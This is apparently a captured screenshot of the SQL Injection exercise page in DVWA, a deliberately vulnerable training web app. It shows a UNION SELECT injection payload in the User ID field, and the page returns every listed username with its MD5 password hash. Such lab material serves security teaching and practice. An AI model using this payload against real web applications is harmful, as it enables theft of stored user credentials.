 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select user, password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union all select user, password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union all select user, password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union all select user, password from dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union all select user, password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99